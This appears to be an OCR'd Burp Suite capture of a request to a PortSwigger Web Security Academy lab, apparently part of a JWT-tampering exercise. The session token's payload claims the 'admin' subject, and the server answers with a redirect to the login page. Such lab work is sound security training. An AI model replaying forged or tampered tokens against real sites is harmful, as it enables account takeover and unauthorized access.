 Request
Pretty Raw Hex
\n
1 GET /my-account?id=wiener HTTP/2
2 Host: 0ad0007303f7e34f811e207800010075.web-security-academy.net
3 Cookie: session=
eyJraWQiOiJmNDNjN2IzOS1iZTk3LTRiZDItYjNmOC1hNTJjZGM2OTZiNmIiLCJhbGciOiJSUzI1N
iJ9.eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTcyNjg1ODk5OSwic3ViIjoiYWRtaW4ifQ%3d
%3d.QqXBk2tjrsJALl6UH-X99iDkfEUkNbvXwH7y3rtAc0j3EdrtY6Zp0k-PUokInsdK5ynpoLj1H
QQa-A8I9f9hdz4FUCUsMvkyfAuzHE2eEK0OnFyQ_DECYqwWKA7RLvPiEaDlf0Lo4qt5KQvuXBRI-v
hJ5DCJRso0_gXqcdT1cYwQacEmSS0uizaAyzljjbQyAqWANQgSH2eTEAuOHDgM9ocyPUMwCLPVebz
QSheJtawVM0XnXbO6Cl03YqOeGChTUZet9M3dvpFL2lQHVs5kBnWdtV3aKMGLUQkxk8z_7WQq9SLH
VhA6kJhsbgQOktbaRWJYBDKdcreqvyrI7V2EZg
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Referer:
https://0ad0007303f7e34f811e207800010075.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /login
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6